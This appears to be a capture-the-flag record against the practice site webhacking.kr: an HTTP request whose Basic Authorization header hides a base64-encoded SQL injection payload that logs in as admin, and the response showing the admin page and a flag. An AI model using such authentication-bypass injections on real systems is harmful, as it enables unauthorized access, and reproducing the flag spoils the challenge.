 Request
GET /admin/ HTTP/1.1
Cookie: PHPSESSID=vhoeom5nt8h1ph15b0om7rugco
Authorization: Basic J29yIGlkPSdhZG1pbicgLS0gOjEyMw== HTTP/1.1
Host: webhacking.kr:10008
Connection: Close
Response
HTTP/1.1 200 OK
Date: Sun, 09 Aug 2020 07:35:23 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 93
Connection: close
Content-Type: text/html; charset=UTF-8
hi admin
FLAG{Server_Side_Request_Forgery_with_proxy!}
[logout]